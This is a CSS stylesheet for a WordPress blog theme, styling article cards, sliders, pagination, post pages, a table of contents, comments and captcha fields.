.c_txt blockquote.exclamation::before,
.desc blockquote.exclamation::before,
.fseo_cat_descr_bottom blockquote.exclamation::before {
    content: '\f12a';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #ff855a;
    font-size: 23px;
    line-height: 35px;
}

.c_txt blockquote.info::before,
.desc blockquote.info::before,
.fseo_cat_descr_bottom blockquote.info::before {
    content: '\f129';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #959595;
    font-size: 23px;
    line-height: 35px;
}

.c_txt blockquote.question::before,
.desc blockquote.question::before,
.fseo_cat_descr_bottom blockquote.question::before {
    content: '\f128';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #f1a942;
    font-size: 23px;
    line-height: 35px;
}

/* Блоки внимания */

.alignleft { display: inline; float: left; margin: 10px 15px 10px 0; position: relative; z-index: 20; }
.alignright { display: inline; float: right; margin: 10px 0 10px 15px; position: relative; z-index: 20; }
.aligncenter { clear: both; display: block; margin: 25px auto; position: relative; z-index: 20; }
.alignnone {  margin: 25px auto; }

.wp-caption.aligncenter {
    max-width: 100%;
}

.wp-caption.aligncenter .fullwidth {
    width: 100%;
    height: auto;
    margin-left: 0;
}

.wp-caption.alignnone {
    max-width: 100%;
}


/* Start */
.c_start {
    padding-top: 40px;
    padding-bottom: 40px;
    background-color: #1cb5df;
}

.c_start-head {
    float: left;
    width: 310px;
    margin: 60px 0;
    color: #383838;
    font-size: 38px;
    font-weight: bold;
    line-height: 44px;
    text-transform: uppercase;
}

.c_start-head span {
    display: block;
    color: #fff;
}

.c_start-list {
    float: right;
    overflow: hidden;
    width: calc(100% - 360px);
}

.c_start-list_three {
    float: right;
    overflow: hidden;
    width: 100%;
}

.c_start-cat {
    width: 100%;
    position: relative;
}

.aiowps-captcha {
    position: relative;
}

.c_comment-form .aiowps-captcha label {
    top: 7px;
}

.aiowps-captcha-equation {
    padding: 20px 35px 0 35px;
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
}

.c_comment-form .aiowps-captcha-equation input[type="text"] {
    padding: 0;
}

#recentcomments li {
    padding: 10px 0 15px;
    border-bottom: 1px solid #e1e1e1;
    font-size: 16px;
    color: #383838;
}

#recentcomments a {
    font-weight: 400;
}

.c_start-cat .slick-list {
    overflow: hidden;
}

.c_start-cat .slick-list::before, .c_start-cat .slick-list::after {
    content: '';
    position: absolute;
    top: 0;
    width: 15px;
    height: 100%;
    background-color: #1cb5df;
}

.c_start-cat .slick-list::before {
    left: 0;
}

.c_start-cat .slick-list::after {
    right: 0;
}

.c_start-item {
    float: left;
    display: block;
    max-width: 360px;
    width: calc(50% - 30px);
    height: 260px;
    margin-left: 30px;
    position: relative;
    overflow: hidden;
}

.c_start-list_three .c_start-item {
    margin: 0 15px;
    overflow: hidden;
}

.c_start-cat .c_start-item {
    width: calc(33.3% - 30px);
    margin: 0 15px;
}

.c_start-item::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: .5;
    transition: all 1s ease;
    z-index: 15;
}

.c_start-item:hover::before {
    opacity: .3;
}

.c_start-item img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    position: relative;
    z-index: 10;
}

.c_start-item__cat {
    position: absolute;
    top: 25px;
    left: 20px;
    color: #fff;
    font-size: 13px;
    line-height: 19px;
    text-decoration: none;
    z-index: 40;
}

.c_start-item__link {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    padding: 55px 20px 70px 20px;
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 24px;
    text-decoration: none;
    z-index: 25;
}

.c_start-item__link span {
	display: block;
    width: calc(100% + 40px);
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 20px;
    margin: 0 0 0 -20px;
}

.c_start-item__comm {
    position: absolute;
    bottom: 30px;
    left: 20px;
    border: 1px solid #fff;
    border-radius: 3px;
    padding: 11px;
    color: #fff;
    font-size: 13px;
    line-height: 15px;
    z-index: 20;
}

.c_start-cat .slick-arrow, .c_single-relate__list .slick-arrow {
    position: absolute;
    top: calc(50% - 12px);
    width: 18px;
    height: 18px;
    border: none;
    outline: none;
    background-color: transparent;
    transform: rotate(45deg);
    text-indent: -4989px;
    cursor: pointer;
    z-index: 80;
}

.c_start-cat .slick-prev, .c_single-relate__list .slick-prev {
    left: -15px;
    border-bottom: 4px solid #fff;
    border-left: 4px solid #fff;
}

.c_start-cat .slick-next, .c_single-relate__list .slick-next {
    right: -15px;
    border-top: 4px solid #fff;
    border-right: 4px solid #fff;
}

.c_start-cat .slick-arrow:hover, .c_single-relate__list .slick-arrow:hover {
   border-color: #000;
}

/* Now */
.c_now {
    padding-top: 15px;
    padding-bottom: 15px;
    background-color: #fff;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow:         0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    z-index: 1;
}

.c_now-head {
    float: left;
    width: 150px;
    color: #999898;
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    padding-top: 5px;
}

.c_now-list {
    float: right;
    overflow: hidden;
    width: calc(100% - 194px);
    height: 60px;
    padding-right: 165px;
    position: relative;
    border-left: 1px solid #e1e1e1;
}

.c_now-list .slick-list {
    height: 60px;
    overflow: hidden;
}

.c_now-item {
    float: left;
    width: 50%;
    padding: 0 40px 0 15px;
    overflow: hidden;
    border-right: 1px solid #e1e1e1;
    outline: none;
}

.c_now-item__thumb {
    float: left;
    width: 60px;
    height: 60px;
    overflow: hidden;
    border-radius: 50%;
}

.c_now-item__thumb img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: fill;
}

.c_now-item a {
    float: right;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: calc(100% - 75px);
    min-height: 60px;
    outline: none;
    padding: 3px 0;
    position: relative;
    color: #383838;
    font-size: 13px;
    line-height: 18px;
    text-decoration: none;
}

.c_now-item a::before {
    content: '';
    position: absolute;
    top: 0;
    left: -75px;
    width: 60px;
    height: 60px;
    overflow: hidden;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, .1);
    transition: all 1s ease;
}

.c_now-item a:hover {
    text-decoration: underline;
}

.c_now-item a:hover::before {
    background-color: rgba(0, 0, 0, .4);
}

.c_now-list .slick-arrow, .c_interest-cat .slick-arrow {
    position: absolute;
    top: 15px;
    right: 0;
    width: 45px;
    height: 30px;
    background-color: #fff;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    outline: none;
    cursor: pointer;
    transition: all .5s ease;
}

.c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover {
    background-color: #383838;
    border-color: #383838;
}

.c_now-list .slick-arrow::before, .c_interest-cat .slick-arrow::before {
	font-family: "Font Awesome 5 Free";
	content: '\f30a';
    position: absolute;
    top: 4px;
    left: 14px;
    width: 18px;
    height: 10px;
    z-index: 10;
	display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
	font-weight: 900;
    font-size: 18px;	
}

.c_now-list .slick-prev, .c_interest-cat .slick-prev {
    right: 55px;
}

.c_now-list .slick-next::before, .c_interest-cat .slick-next::before {
	font-family: "Font Awesome 5 Free";
    content: '\f30b';
	font-weight: 900;
}

/* Middle */
.c_content {
    padding-bottom: 40px;
    background-color: #f6f6f6;
}

.c_main {
    float: left;
    width: calc(100% - 390px);
}

.c_main_fullwidth {
	width: 100%;
}

#left_sidebar .c_main {
    float: right;
}

.c_main_for_search h1 {
    margin-bottom: 20px;
}

.the_category,
.the_tags,
.the_author {
    margin: 4px 0;
}

.the_tags .tags_icon {
    background: url(img/tag_icon.png);
    display: inline-block;
    width: 15px;
    height: 15px;
    background-size: 15px;
    margin-right: 7px;
}

.the_category .category_icon {
    background: url(img/category_icon.png);
    display: inline-block;
    width: 15px;
    height: 15px;
    background-size: 15px;
    margin-right: 7px;
}

.the_author .author_icon {
    background: url(img/author_icon.png);
    display: inline-block;
    width: 15px;
    height: 15px;
    background-size: 15px;
    margin-right: 7px;
}

.c_single .c_txt .the_tags a {
    color: #999898;
    font-weight: normal;
    border-bottom: 1px dashed #999898;
}

.c_single .c_txt .the_category a {
    color: #999898;
    font-weight: normal;
    border-bottom: 1px dashed #999898;
}

.c_single .c_txt .the_category a:hover{
	border-bottom: none;
}

.c_single .c_txt .the_author a {
    color: #999898;
    font-weight: normal;
    border-bottom: 1px dashed #999898;
}

.c_main_fullwidth {
    width: 100%;
}


/* Category */
.c_cat,
.fseo_cat_descr_bottom {
    padding: 35px;
    margin-bottom: 40px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    background-color: #fff;
}

.c_cat p:last-child,
.fseo_cat_descr_bottom p:last-child {
    margin-bottom: 0;
}

.c_cat h1 {
    margin-bottom: 24px;
}

.c_cat h1 {
    width: calc(100% + 70px);
    margin-left: -35px;
    padding: 15px 35px;
    background-color: #f0f0f0;
    color: #383838;
    font-size: 25px;
    font-weight: 500;
    line-height: 30px;
}

.c_cat p,
.fseo_cat_descr_bottom p {
    color: #383838;
    font-size: 15px;
    line-height: 25px;
    margin-bottom: 15px;
}

.breadcrumb {
    margin-bottom: 12px;
}

.breadcrumb .kb_sep {
	margin: 0 0 0 3px;
}

.breadcrumb a, .breadcrumb span {
    display: inline-block;
    vertical-align: top;
    position: relative;
    color: rgba(111, 111, 111, .5);
    font-size: 13px;
    line-height: 17px;
    text-decoration: none;
    transition: all .3s ease;
}

.breadcrumb a:hover {
    color: rgba(111, 111, 111, 1);
}

.c_single-top .breadcrumb {
    position: relative;
    z-index: 20;
	margin: 0;
}

/* Item */
.c_list {
    padding-bottom: 30px;
}

.c_item {
    width: 100%;
    min-height: 260px;
    margin-bottom: 20px;
    padding: 35px 35px 95px;
    background-color: #fff;
    box-shadow: 1px 0 5px rgba(0, 0, 0, .2);
    position: relative;
}

.c_item_last .c_item-title {
    min-height: auto;
    color: #383838;
    position: relative;
    padding-left: 55px;
    font-size: 20px;
    margin: 10px 0 0 0;
}

.c_item_last .c_item-title:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    width: 35px;
    height: 15px;
    background: url(img/bg-list-arrow.png) no-repeat;
    transition: all .3s ease;
}

.c_item_last .c_item-title:hover:before {
    left: 10px;
}

.c_item-thumb {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
}

.c_item:nth-child(even) .c_item-thumb,
.c_item:nth-child(odd) p {
    display: none;
}

.c_item-thumb::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    z-index: 10;
}

.c_item-thumb img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: fill;
    position: relative;
    z-index: 5;
}

.c_item-cat {
    position: relative;
    z-index: 20;
    opacity: .5;
    color: #fff;
    font-size: 13px;
    line-height: 20px;
    text-transform: uppercase;
    text-decoration: none;
	z-index: 99;
}

.c_item-title {
    display: block;
    min-height: 28px;
    margin: 0 0 10px 0;
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 30px;
    text-decoration: none;
}

.c_item-title span {
	position: relative;
	z-index: 99;	
}

.c_item:nth-child(2n+1) .c_item-title span {
	display: block;
	width: calc(100% + 70px);
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 35px;
    margin: 0 0 0 -35px;
}

.c_list .c_item-title {
    margin: 15px 0 10px 0;
}

.c_item-title:hover {
    text-decoration: underline;
}

.c_item p {
    color: #383838;
    font-size: 14px;
    line-height: 22px;
}

.c_item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 49;
}

.c_item-data {
    position: absolute;
    z-index: 20;
    bottom: 35px;
    left: 35px;
    width: calc(100% - 70px);
	z-index: 11;
}

.c_item-data__comm {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 65px;
    min-height: 30px;
    padding-left: 48px;
    position: relative;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    z-index: 20;
}

.c_item-data__view {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 65px;
    min-height: 30px;
    padding-left: 48px;
    position: relative;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    z-index: 20;
}

.c_item-data__like .post-ratings {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 65px;
    min-height: 30px;
    margin-right: 20px;
    position: relative;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    z-index: 20;
}

.c_single-data__item .post-ratings {
    margin-right: 0;
}

.post-ratings img {
    display: block;
}

.c_item-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
}

.c_item-data__comm::before {
    background-position: 0 0;
}

.c_item-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view-end.png);
}

.c_item-data__date {
    float: right;
    display: block;
    padding-top: 15px;
    opacity: .5;
    color: #fff;
    font-size: 13px;
    line-height: 15px;
}

.c_list .c_item-data .c_item-data__comm {
    margin: 0 10px 0 0;
}

.c_item:nth-child(even) {
    border-radius: 0;
}

.c_item:nth-child(even) .c_item-cat, 
.c_item:nth-child(even) .c_item-title,
.c_item:nth-child(even) .c_item-data__comm, 
.c_item:nth-child(even) .c_item-data__date,
.c_item:nth-child(even) .c_item-data__like .post-ratings,
.c_item:nth-child(even) .c_item-data__view {
    color: #383838;
    opacity: 1;
}

.c_item:nth-child(even) .c_item-title {
    margin-top: 10px;
}

.c_item:nth-child(even) {
    padding-top: 30px;
}

.c_content_top {
    padding-top: 40px;
}

.c_single-data__like .post-ratings {
    color: #6f6f6f;
}

.c_item:nth-child(even) .c_item-data__comm::before, 
.c_single-data__item.c_item-data__comm::before {
    background-position: 0 -30px;
}

.c_item:nth-child(odd) .c_item-data__view::before {
    background-image: url(img/bg-icon-view_white.png);
}

.c_item:nth-child(even) .c_item-data__like .post-ratings::before, 
.c_single-data__like .post-ratings::before {
    background-position: -36px -30px;
}

.c_loadmore {
    display: block;
    color: #999898;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    text-align: center;
    cursor: pointer;
    position: relative;
	clear: both;
}

.c_loadmore_loading {
    content: "";
    width: 50px;
    height: 50px;
    background: url('img/loading.gif');
    display: none;
    margin: 0 auto;
	clear: both;
}

.c_loadmore:hover {
    color: #000;
}

.tablepress {
	width: 100% !important;
    border-collapse: collapse;
	border-spacing: 0;
	overflow-x: auto;
}

.c_txt table:not(.tablepress),
.desc table:not(.tablepress) {
    border-collapse: collapse;
    margin: 15px auto;
    width: 100% !important;
    display: table;
    border-radius: 0px !important;
    -webkit-box-shadow: 1px 1px 5px 0px rgba(147, 147, 147, 0.75) !important;
    -moz-box-shadow: 1px 1px 5px 0px rgba(147, 147, 147, 0.75) !important;
    box-shadow: 1px 1px 5px 0px rgba(147, 147, 147, 0.75) !important;
    overflow-x: auto;
    overflow-y: hidden;
	border: 1px solid;
}

.table-scroll {
	overflow: auto;
}

.c_txt table h1:before,
.c_txt table h2:before,
.c_txt table h3:before {
	display: none;
}

.c_txt table:not(.tablepress) tr:first-child ,
.desc table:not(.tablepress) tr:first-child {
	background: #1cb5df;
	color: #fff;
}

.c_txt table:not(.tablepress) tr:first-child td,
.desc table:not(.tablepress) tr:first-child td {
	border-right: 1px solid #109dc4;
	border-bottom: 1px solid #109dc4;
}

.c_txt table:not(.tablepress) tr,
.desc table:not(.tablepress) tr {
	width: 100%;
	text-align: center !important;
	font-size: 17px !important;
}

.c_txt table:not(.tablepress) tr td,
.desc table:not(.tablepress) tr td {
	width: auto !important;
    padding: 10px !important;
	font-size: 15px !important;
	text-align: center;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td:nth-child(even),
.desc table:not(.tablepress) tr:not(:first-child) td:nth-child(even) {
	background: #f3fafc !important;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td,
.desc table:not(.tablepress) tr:not(:first-child) td {
	border: 1px solid #e8e8e8 !important;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td:first-child,
.desc table:not(.tablepress) tr:not(:first-child) td:first-child {
	border-right: 1px solid #e8e8e8 !important;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child,
.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child {
	border-left: 1px solid #e8e8e8 !important;
}

.c_txt table:not(.tablepress) tr:nth-child(2) td:nth-child(even),
.desc table:not(.tablepress) tr:nth-child(2) td:nth-child(even) {
	background: linear-gradient(to top, #f3fafc, #fff) !important;
}

.c_txt table:not(.tablepress) tr:last-child td:nth-child(even),
.desc table:not(.tablepress) tr:last-child td:nth-child(even) {
	background: linear-gradient(to bottom, #f3fafc, #fff) !important;
}

.c_txt table:not(.tablepress) tr:last-child td,
.desc table:not(.tablepress) tr:last-child td {
	border-bottom: none !important;
}

/* Pagenavi */
.c_pagenavi {
    margin-bottom: -10px;
    font-size: 0;
    text-align: center;
}

.c_pagenavi a, .c_pagenavi span {
    display: inline-block;
    vertical-align: top;
    min-width: 40px;
    height: 30px;
    margin: 0 5px 10px;
    padding: 0 10px;
    border: 1px solid #bababa;
    border-radius: 3px;
    background-color: transparent;
    position: relative;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 28px;
    text-decoration: none;
    text-align: center;
}

.c_pagenavi a:hover {
    border-color: #383838;
    background-color: #383838;
    color: #fff;
} 

.c_pagenavi span.current {
    border-color: #1cb5df;
    background-color: #1cb5df;
    color: #fff;
}

.c_pagenavi a.prev, .c_pagenavi a.next {
    min-width: 45px;
    margin: 0 15px;
    text-indent: -4989px;
}

.c_pagenavi a.prev::before, .c_pagenavi a.next::before {
    content: '';
    position: absolute;
    top: 9px;
    left: 13px;
    width: 18px;
    height: 10px;
    background: url(img/bg-arrow.png) top no-repeat;
    z-index: 10;
}

.c_pagenavi a.next::before {
    left: 12px;
}

.c_pagenavi a.next::before {
    transform: rotate(180deg);
}

/* Single */
.c_single-top {
    min-height: 260px;
    position: relative;
    padding: 40px 35px;
}

.c_single-top_overlay:before {
    background-color: rgba(0, 0, 0, 0.5);
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.c_single-page {
    min-height: 75px;
    padding: 0;
}

.c_thumb {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    min-height: 260px;
    z-index: 1;
}

.c_thumb img {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.c_single-top .c_breadcrumbs {
    position: relative;
    margin-bottom: 15px;
    z-index: 20;
}

.c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before  {
    color: rgba(255, 255, 255, .5);
}

.c_single-top .c_breadcrumbs a:hover,
.c_single-top .breadcrumb a:hover {
    color: #fff;
    text-decoration: underline;
}

.c_single-page .breadcrumb a, .c_single-page .breadcrumb span, .c_single-page .breadcrumb a::before {
    color: rgba(0, 0, 0, .5);
}

.c_single-page .breadcrumb a:hover {
    color: rgba(0, 0, 0, 1);
}

.c_single-top h1 {
	width: calc(100% + 70px);
    position: relative;
    z-index: 20;
    color: #fff;
    font-size: 25px;
    font-weight: 500;
    line-height: 34px;
	display: block;
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 35px;
    margin: 10px 0 0 -35px;
}

.c_single-page h1 {
    color: #383838;
	background: none;
	box-shadow: none;
	width: 100%;
}

/* Data */
.c_data {
    width: calc(100% - 70px);
    min-height: 40px;
    margin: -20px auto 0;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    position: relative;
    z-index: 20;
    font-size: 0;
    text-align: left;
}

.c_data::after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

.c_data-chapter {
    display: inline-block;
    vertical-align: top;
    padding: 10px 28px 10px 13px;
    position: relative;
    background-color: #1cb5df;
    border-radius: 4px 0 0 4px;
    color: #fff;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    cursor: pointer;
}

.c_data-chapter.active::before {
    transform: rotate(45deg) !important;
}

.c_data-chapter.deactive::before {
    transform: rotate(-135deg) !important;
	    top: 19px;
}

.c_data-chapter::before {
    content: '';
    position: absolute;
    top: 16px;
    right: 15px;
    width: 6px;
    height: 6px;
    border-bottom: 1px solid #fff;
    border-right: 1px solid #fff;
    transform: rotate(45deg);
    transition: all .3s ease;
}

.c_data-chapter.active::before {
    top: 16px;
    transform: rotate(-135deg);
}  

.c_item-data__like, .c_data-like {
    display: inline-block;
    vertical-align: top;
}

.c_data-comm, .c_data-view, .c_data-like .post-ratings {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 74px;
    min-height: 20px;
    padding: 0 14px 0 36px;
    margin: 10px 0 10px 20px;
    position: relative;
    color: #c0c0c0;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    z-index: 20;
}

.post-ratings__btn {
    cursor: pointer;
}

.c_data-comm::before, .c_data-like .post-ratings::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 23px;
    height: 20px;
    background: url(img/comment-icon.png) no-repeat;
}

.c_data-view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 27px;
    height: 20px;
    background: url(img/bg-icon-view.png) no-repeat;
}

.c_data-like .post-ratings::before {
    width: 22px;
    background-position: -24px -20px;
}

.c_data-comm::after, .c_data-view::after, .c_data-like .post-ratings::after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 1px;
    height: 20px;
    background-color: #e1e1e1;
}

.c_data-date {
    display: inline-block;
    vertical-align: top;
    margin: 10px 30px;
    opacity: .5;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 20px;
}

/* Chapter */
.c_chapter {
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    padding: 0 35px;
    transition: all 1s ease;
    background: transparent;
}

.c_chapter.active {
    max-height: 2000px;
    opacity: 1;
    padding-top: 40px;
    padding-bottom: 20px;
    margin: -20px 0 0 0;
}

.c_chapter.active ul {
	display: block;
}

.c_chapter ul {
    list-style: none;
}

.c_chapter ul li {
    display: block;
    padding-left: 15px;
    position: relative;
    margin-top: 7px;
}

.c_chapter ul li.sub_1 {
    margin-left: 25px;
}

.c_chapter ul li.sub_2 {
    margin-left: 50px;
}

.c_chapter ul li.sub_3 {
    margin-left: 75px;
}

.c_chapter ul li:before {
    content: '';
    position: absolute;
    top: 3px;
    left: -3px;
    width: 10px;
    height: 10px;
    background-color: transparent;
    border-top: 2px solid #1cb5df;
    border-right: 2px solid #1cb5df;
    transform: rotate(45deg);
}

.c_chapter ul ul li::before {
    border-color: #c0c0c0;
}

.c_chapter ul li a {
    display: inline-block;
    vertical-align: top;
    border-bottom: 1px dashed transparent;
    color: #383838;
    font-size: 13px;
    font-weight: 300;
    line-height: 15px;
    text-decoration: none;
}

.c_chapter ul li a:hover {
    border-bottom-color: #454545;
}

/* Single */
.c_single {
    margin-top: 20px;
    background-color: #fff;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    margin-bottom: 40px;
}

.c_single .c_txt {
	width: 100%;
    padding: 35px;
    position: relative;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.desc {
    position: relative;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.fseo_cat_descr_bottom {
    position: relative;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.c_single .c_txt a,
.desc a,
.fseo_cat_descr_bottom a {
    border-bottom: 1px dashed #383838;
    color: #383838;
    font-weight: 500;
    text-decoration: none;
}

.c_single .c_txt a:hover,
.desc a:hover,
.fseo_cat_descr_bottom a:hover {
    border-bottom-color: transparent;
}

.c_single .c_txt h2::before,
.desc h2::before,
.fseo_cat_descr_bottom h2::before {
    content: '';
    position: absolute;
    top: 0;
    left: -35px;
    width: 25px;
    height: 100%;
    background-color: #1cb5df;
    border-radius: 0 5px 5px 0;
}

.c_single .c_txt h3::before,
.desc h3::before,
.fseo_cat_descr_bottom h3::before {
    content: '';
    position: absolute;
    top: 50%;
    left: -35px;
    width: 20px;
    height: 30px;
    margin-top: -15px;
    background-color: #1cb5df;
    border-radius: 0 5px 5px 0;
}

.c_single .c_txt h3::before,
.desc h3::before,
.fseo_cat_descr_bottom h3::before {
    background-color: #e1e1e1;
}

.c_single .c_txt img,
.desc img,
.fseo_cat_descr_bottom img {
    display: block;
    max-width: 100%;
    height: auto;
}

.c_single .c_txt .fullwidth {
    width: calc(100% + 70px);
    max-width: calc(100% + 70px);
    margin-left: -35px;
}

.c_single .c_txt .wp_caption_fullwidth{
    width: calc(100% + 70px);
    max-width: calc(100% + 70px);
    margin-left: -35px;
}

.c_single .c_txt .wp_caption_fullwidth .wp-caption-text {
    padding: 10px 35px;
}

.c_single .c_txt .wp_caption_fullwidth .fullwidth {
    width: 100%;
    max-width: 100%;
    margin-left: 0;
}

.c_single .c_txt .sky_button_small {
	display: inline-block;
	width: fit-contens;
	padding: 3px 5px;
	font-size: 14px;
	border-radius: 5px;
	border-bottom: none;
}

.c_single .c_txt .sky_button_middle {
	display: inline-block;
	width: fit-contens;
	padding: 7px 10px;
	font-size: 18px;	
	border-radius: 5px;
	border-bottom: none;
}

.c_single .c_txt .sky_button_big {
	display: inline-block;
	width: fit-contens;
	padding: 14px 20px;
	font-size: 24px;
	border-radius: 5px;
	border-bottom: none;
}

.c_single .c_txt .fullwidth img {
    width: 100%;
    height: auto;
}

.c_txt p.wp-caption-text,
.gallery-caption {
    display: block;
    padding: 10px;
    border-bottom: 1px solid #e1e1e1;
    color: #999898;
    font-size: 13px;
    line-height: 20px;
    margin: 0;
}

.fullwidth .wp-caption-text {
    padding-left: 35px;
    padding-right: 35px;
}

/* Single data */
.c_single-data {
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    padding: 20px 35px;
    position: relative;
}

.c_single-data::after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

.c_single-gocomm {
    float: left;
    display: block;
    width: 125px;
    height: 40px;
    background-color: #1cb5df;
    border-radius: 4px;
    color: #fff;
    font-size: 13px;
    line-height: 40px;
    text-align: center;
    cursor: pointer;
}

.c_single-data__item, .c_single-data__like {
    margin-top: 5px;
    margin-left: 30px;
    color: #6f6f6f;
    font-size: 16px;
    line-height: 30px;
}

.c_single-data__share {
    float: right;
    display: flex;
	align-items: center;
    margin-top: 10px;
    text-align: right;
	color: #b7b7b7;
}

.c_single-data__share .ya-share2 {
    display: inline-block;
    vertical-align: top;
    margin-left: 0px;
}

/* Single relate post */
.c_single-relate {
    padding: 35px;
    overflow: hidden;
}

.c_single-relate__head {
    margin-bottom: 25px;
    color: #999898;
    font-size: 16px;
    font-weight: 500;
    line-height: 20px;
    text-transform: uppercase;
}

.c_single-relate__list {
    width: calc(100% - 70px);
    margin: auto;
    position: relative;
}

.c_single-relate__list .slick-list, .c_single-relate__list .slick-track {
    overflow: hidden;
}

.c_single-relate__list .slick-arrow {
    border-color: #d7d7d7;
}

.c_single-relate__list .slick-prev {
    left: -32px;
}

.c_single-relate__list .slick-next {
    right: -32px;
}

.c_single-relate__list .c_now-item {
    border: none;
    padding: 0 10px 0 0;
}

.c_single-relate__list .c_now-item:nth-child(even) {
    padding: 0 0 0 10px;
    text-align: right;
}

.c_single-relate__list .c_now-item:nth-child(even) a {
    float: left;
}

.c_single-relate__list .c_now-item:nth-child(even) a::before {
    left: inherit;
    right: -75px;
}

.c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb {
    float: right;
}

/* Comments */
.c_comment-head {
    margin-top: 27px;
    margin-bottom: 37px;
    color: #383838;
    font-size: 26px;
    font-weight: 500;
    line-height: 30px;
}

.bypostauthor {
	background:#fafafa;
	color:#555;
}

.sticky {
	position: relative;
}

#cancel-comment-reply-link {
    width: 100%;
    clear: both;
    padding: 0 0 20px 30px;
}

.children {
    list-style: none;
    padding: 0 0 0 15px;
}

.comment-reply-link:hover {
    text-decoration: underline;
}

.c_comment-list {
    margin-bottom: 20px;
    padding: 30px 35px 5px;
    background-color: #fff;
    border-radius: 7px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    list-style: none;
}

.c_comment-item {
    margin-bottom: 30px;
}

.c_comment-item__top {
    overflow: hidden;
    margin-bottom: 12px;
    padding-bottom: 14px;
    border-bottom: 1px solid #e1e1e1;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 20px;
}

.c_comment-item__thumb {
    float: left;
    width: 40px;
    height: 40px;
    margin-right: 12px;
    border-radius: 50%;
    border: 1px solid #bbb;
    overflow: hidden;
}

.c_comment-item__thumb img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: fill;
}

.c_comment-item__info {
    float: left;
    margin-top: 10px;
}

.c_comment-item__answer {
    float: right;
    margin-top: 10px;
    cursor: pointer;
}

.c_comment-item__txt {
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

/* Comment form */
.c_comment-form {
    margin-bottom: 20px;
    box-shadow: none;
}

.comment-respond.active .comment-respond {
    background-color: #fff;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);	
    padding: 20px 0 30px 0;
    border-radius: 7px;
}
